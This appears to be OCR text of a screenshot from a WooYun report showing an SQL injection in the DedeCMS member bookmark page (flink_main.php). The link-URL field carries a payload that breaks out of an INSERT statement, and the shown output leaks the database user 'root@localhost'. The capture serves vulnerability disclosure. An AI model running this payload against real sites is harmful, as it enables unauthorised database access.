 member/flink_main.php#
百度 <Ctrl+K>
站点 新手上路 常用网址 T 天猫商城
晚上好， root@localhost [退出] 短消息
主页 内容中心 会员空间 收藏夹
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
分类管理 书签管理 空间设置 风格选择
个人资料
基本资料
个人资料
头像设置
空间管理
分类管理
书签管理
空间设置
风格选择
书签管理
链接名称: sssssssss 增加
链接网址: http://sss2'),(8,1,@`'`),(8,(select user()),'33333
已有链接管理
INSERT INTO `#@__member_flink`(mid,title,url) VALUES(8,'sssssssss','http://sss2'),(8,1,@`'`),(8,(select user()),'333
33'); 成功增加一链接！
名称： root@localhost [更新] [删除]
网址： 33333
名称： 1 [更新] [删除]
网址：
名称： sssssssss [更新] [删除]
www.wooyun.org